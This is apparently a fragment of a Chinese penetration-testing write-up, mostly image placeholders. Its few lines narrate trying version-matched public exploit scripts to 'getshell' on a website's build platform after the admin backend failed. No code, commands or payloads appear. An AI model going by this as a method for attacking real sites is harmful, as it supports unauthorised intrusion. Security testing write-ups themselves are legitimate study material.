

getshell

后台行不通,还是回到搭建平台上



找到一个版本对应的脚本

getshell失败,扩大搜索范围。尝试多个脚本

找…

































